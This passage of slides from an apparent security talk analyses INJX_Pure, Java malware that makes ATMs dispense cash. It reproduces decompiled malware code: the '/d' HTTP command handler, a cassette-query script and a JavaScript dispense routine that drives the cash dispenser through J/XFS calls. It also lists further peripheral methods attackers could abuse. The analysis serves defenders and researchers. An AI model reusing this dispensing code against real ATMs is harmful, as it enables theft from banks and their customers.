	- Execute arbitrary JavaScript
	- Execute arbitrary cmd.exe commands

#### **INJX\_Pure – Scope**

- For this presentation, we are *only* focusing on the cash dispensing actions
- Open source reporting covering some of the other interesting parts:
	- Kaspersky high-level: <https://securelist.com/criminals-atms-and-a-cup-of-coffee/91406/>
	- Yoroi, more detailed: [https://yoroi.company/research/java-amt-malware-the-insider](https://yoroi.company/research/java-amt-malware-the-insider-threat-phantom/)threat-phantom/
	- Frank Boldewin, some context: https://github.com/fboldewin/Libertad-y-gloria---A-[Mexican-cyber-heist-story---CyberCrimeCon19-Singapore](https://github.com/fboldewin/Libertad-y-gloria---A-Mexican-cyber-heist-story---CyberCrimeCon19-Singapore)

#### **INJX\_Pure - Workflows**



#### **INJX\_Pure – Workflows**

- 1. KRunnable() Reads file named .AgentCli
	- 1. If value  $= 2$ , add log entry
	- 2. If value  $= 1$ , scandyna(), loadconf(), patchall()
- 2. loadconf() Creates an HTTPServ() that accepts commands
	- d dispense cash *or* query the device
	- eva run arbitrary JavaScript
	- mgr pull running classes
	- core run a locally stored JAR file
	- [no endpoint] execute arbitrary shell command

#### $INJX_Pure - loadconf()$



# **INJX\_Pure – "/d" command**

```
public void handle(HttpExchange t) throws IOException {
 String response = "OK";
 String method = t.getRequestMethod();
                                                                                                     "/d" endpoint check
 StringBuilder out cmd = new StringBuilder();
                                                                                                                                                       "POST" check
 if (t.getRequestURI().getPath().equals("/d"))
   if (method.equals("POST")) {
     Global.checklog()InputStream in = t. qetRequestBody();
     BufferedReader reader = new BufferedReader(new InputStreamReader(in)) ;
     StringBuilder out = new StringBuilder();
     String line;
     while ((line = reader.readLine()) != null)
       out.append(line);
                                                                                         var Global = Packages.java.lang.Class.forName("injx2.Global");
     String post = URLDecoder. decode (out. to String ());
                                                                                         var Global = Global.cast(Global.newInstance());
     Global.logf.write(post + "\n\n\);
                                                                                         var Peripheral = Global.runningclass.get("Peripheral");
     Global.logf.flush();
                                                                                         var Peripheral = Peripheral.cast(Peripheral.newInstance());
     Pattern p = Pattern.compile ("(\lceil \Delta \xi \rceil + ) = (\lceil \Delta \xi \rceil + )");
                                                                                         var jsd = Peripheral.Dispenser;
     Matcher m = p. matcher (post. to String ());
                                                                                         if (!jsd.isOk()) {
     String id = "";
                                                                                             print ("DERROR");
     String d = \cdots;
                                                                                           elsewhile (m.find()) {
                                                                                             var resume = \overline{ }"";
       String par = m.group(1);
                                                                                             for (var j = 0; j < jsd.getNumberOfCashUnits(); j++) {
       String v = m.group(2);
                                                                                                  resume += jsd.getCashUnit(j).getValue() + ":" + jsd.getCashUnit(j).getActual() + ";";
       if (\text{par.equals("i"))}) {
         id = v:
         continue;
                                                                                             print (resume);
       if (\text{par.equals("d")}) {
         d = v.\text{replaceAll}(";", ", ",")continue;
                                                                                           Query function -
        if (par.equals("q")) {
         Global.logf.write("Got query\n");
         response = runjs(int0);Dispense function
      f (lid.equals("") & k!d.equals("") ) {
                                                                                O-
       Global.logf.write("Dispensing\n");
       Global.logf.flush();
        (new dispen(d.replaceAll(";", ",","), id)).start();
       response = "\circ k";
```
# INJX\_Pure - "/d" Query

- Which of these are XFS?  $\bullet$ 
	- Peripheral.Dispenser  $\bullet$
	- getNumberOfCashUnits  $\bullet$
	- getCashUnit  $\bullet$

```
var Global = Packages.java.lang.Class.forName("injx2.Global");
var Global = Global.cast(Global.newInstance());
var Peripheral = Global.runningclass.get("Peripheral");
var Peripheral = Peripheral.cast(Peripheral.newInstance());
var jsd = Peripheral.Dispenser;
if (!jsd.isOk()) {
    print ("DERROR");
  else {
    var resume = "";
    for (var j = 0; j < jsd.getNumberOfCashUnits(); j++) {
        resume += jsd.getCashUnit(j).getValue() + ":" + jsd.getCashUnit(j).getActual() + ";";
    print (resume);
```
### INJX\_Pure - getCashUnit



#### **INJX\_Pure – getCashUnit**

#### CEN Documents: https://www.cen.eu/work/areas/ict/ebusiness/pages/ws-j-xfs.aspx

#### J/XFS Workshop - CWAs 16008:2009

1/XFS CWA 16008-1 (2009) - J/eXtensions for Financial Services (J/XFS) for the Java Platform -Base Architecture - Programmer's Reference -Release 2009

1/XFS CWA 16008-2 (2009) - J/eXtensions for Financial Services (J/XFS) for the Java Platform - Pin Keypad Device Class Interface -Programmer's Reference - release 2009

1/XFS CWA 16008-3 (2009) - J/eXtensions for Financial Services (J/XFS) for the Java Platform - Magnetic Stripe & Chip Card Device Class Interface - Programmer's Reference - release 2009

J/XFS CWA 16008-4 (2009) - J/eXtensions for Financial Services (J/XFS) for the Java Platform - Text Input/Output Device Class Interface -Programmer's Reference - release 2009

J/XFS CWA 16008-5 (2009) - J/eXtensions for Financial Services (J/XFS) for the Java Platform - Cash Dispenser, Recycler and ATM Device Class Interface - Programmer's Reference - release 2009

J/XFS CWA 16008-6 (2009) - J/eXtensions for Financial Services (J/XFS) for the Java Platform - Printer Device Class Interface - Programmer's Reference - release 2009

1/XFS CWA 16008-7 (2009) - J/eXtensions for Financial Services (J/XFS) for the Java Platform - Alarm Device Class Interface - Programmer's Reference - release 2009

1/XFS CWA 16008-8 (2009) - J/eXtensions for Financial Services (J/XFS) for the Java Platform - Sensors and Indicators Unit Device Class Interface - Programmer's Reference - release 2009

1/XFS CWA 16008-9 (2009) - J/eXtensions for Financial Services (J/XFS) for the Java Platform - Depository Device Class Interface -Programmer's Reference - release 2009

1/XFS CWA 16008-10(2009) - J/eXtensions for Financial Services (J/XFS) for the Java Platform - Check Reader/Scanner Device Class Interface -Programmer's Reference - release 2009

J/XFS CWA 16008-11(2009) - J/eXtensions for Financial Services (J/XFS for the Java Platform - Camera Device Class Interface - Programmer's Reference - release 2009

1/XFS CWA 16008-12(2009) - J/eXtensions for Financial Services (J/XFS) for the Java Platform - Vendor Dependant Mode Specification -Programmer's Reference - Release 2009

### INJX\_Pure - getCashUnit



# **INJX\_Pure – getNumberofCashUnits?**

*HUGE credit to Frank Boldewin for finding the source code referenced below on VirusTotal: https://github.com/fboldewin/Libertad-y-gloria---A-Mexican-cyber-heist-story---CyberCrimeCon19-Singapore*

```
public static int AmountOfStackedNotes() {
 log.debug("Begin.");
 int i = 0;
 for (byte b = 0; b < Peripheral.NotesDeposit.getNumberOfCashUnits(); b++)
   i = (int)(i + Peripheral.MotesDeposit {getCashUnit(b)}.getAccepted() * Peripheral.MotesDeposit.getCashUnit(b).getValue());log.debug("Return: " + i);return i;
```
else it (Global.IdOperacion == 38) { for (byte  $b = 0$ ;  $b <$  Peripheral. NotesDeposit.getNumberOfCashUnits(); b++) { if (Peripheral.NotesDeposit.getCashUnit(b).getValue() == arrayOfInt[b2] && Peripheral.NotesDeposit.getCashUnit(b).getIso().equa i += Peripheral.NotesDeposit.getCashUnit(b).getAccepted();

j += Peripheral.NotesDeposit.getCashUnit(b).getAccepted();

#### **INJX\_Pure – NotesDeposit**

#### Taking it one step further…

- accept
- disableInsert
- eject
- ejectReject
- ejectStack
- enableInsert
- enableInsertByNotesType
- getCanRetract
- 
- getCashUnitEx
- getCashUnitInfoEx
- getCommandStatus
- getDeviceStatus
- getDeviceStatusString
- getInputShutterStatus
- getItemsTransportStatusString
- getMaxStackerCapacity
- getMediaStatus
- getMediaStatusString
	-
- getNumberOfRejectedNotes
- getNumberOfRetractedNotes
- getNumberOfRetractOperations
- getOutputStatus
- getOutputStatusString
- getRejectBinStatus
- getRejectBinStatusString
- getShutterStatusString
- getStackerStatus
- getStackerStatusString
- getVendorInfoError
- reset
- retract
- stack
- waitForEject
- waitForEjectReject
- waitForEjectStack
- waitForInsert

### **INJX\_Pure – Peripherals**

#### What else could the attackers have done?

#### **Screen**

- disableKeys
- enableKeys
- executeCommand
- extraCommand
- getTimeOut
- mask
- maskAndWaitAndTimeOut

- isOnline
- **receive**
- reset
- send
- maskWithoutShow
- setAutoEnter
- setTimeOut
- show
- waitAction
- waitActionWithoutPinPadControl

#### **Host System Service**

- alive
- getDate
- getRebootStatus
- getYear
- reset

#### **PinPad**

- addPinPadListener
- encrypt3DesMac
- getSerialNumber
- removePinPadListener
- reset

var Global=Packages.java.lang.Class.forName("injx2.Global"); var Global=Global.cast(Global.newInstance()); var Peripheral=Global.runningclass.get("Peripheral"); var Peripheral=Peripheral.cast(Peripheral.newInstance()); var jsd=Peripheral.Dispenser; jsd.clearDispenseValues(); jsd.removeAnomalyHandler("Dispenser"); var todispen=[%%list dispense%%]; var cassette=[]; var resume=""; for (var  $j = 0$ ;  $j < j$ sd.getNumberOfCashUnits();  $j++)$  { resume+=jsd.getCashUnit(j).getValue()+":"+jsd.getCashUnit(j).getActual()+""; if(parseInt(jsd.getCashUnit(j).getValue())<=0 || j>=todispen.length){ continue; if(todispen[j]>\*jsd.getCashUnit(j).getActual()-100){ todispen[j] \* jsd.getCashUnit(j) .getActual()-100; cassette.push({denom: jsd.getCashUnit(j).getValue(), id: j});  $print(resume + " " "$ cassette=cassette.sort(function(a, b){return a.denom - b.denom}); for (var ci=cassette.length-1;ci>=0;ci--) { if(todispen[cassette[ci]['id']]>0){ var roundx=Math.ceil(todispen[cassette[ci]['id']]/40); for  $\{var k=0; k<$ roundx;  $k++$ } { jsd.clearDispenseValues(); var amount=todispen[cassette[ci]['id']]; if  $(amount>40)$  $amount=40;$ todispen[cassette[ci]['id']]-=amount; jsd.getCashUnit(ci).setDispense(amount); print (cassette[ci]['id']+":"+cassette[ci]['denom']+":"+amount+"");  $var x = jsd.dispense();$ if(!x){ print("ERROR:"+ $j$ sd.getCommandStatusString()+"");break;} var  $y = jsd.present()$ ; var  $z = jsd.waitForBills Taken(30);$ 

- Yellow = Likely XFS/Built on XFS
- Orange = Unclear
- 

#### **DESCRIPTION:**

∩

The CASH DISPENSER SETUP option allows the terminal operator to perform the following functions:

- 1. GENERAL SETTINGS. This function allows user to set cassette status reporting, value of trap status threshold, set retract cash option, and set wait for bills taken option.
- 2. 912 HOST LOGICAL CASSETTE MAPPING. This function allows user to map the 912 logical name as specified by the host network or bank.
- 3. CONFIGURE CASSETTES, This function allows configuring the cassette parameters for country code, currency value, and media size specifications.

#### *ATM manual in OSINT*

#### Dispense function

#### **INJX\_Pure - Dispense**

#### **IJxfsCashDispenserControl**  $3.3$

#### 3.3.1 Summary









 $\rightarrow$ 

#### **XFS Approach**

- Possibility of proprietary implementations
- Increased development time
- With INJX\_Pure, someone has to: 1) Deploy the malware
	- 2) Be at the ATM at the right time

#### **Concluding Thoughts**

- Malicious activity facilitated by legitimate, widely-used financial standards
- Two different approaches to accomplish the same thing
- High operational requirements: money mules, long-term intrusions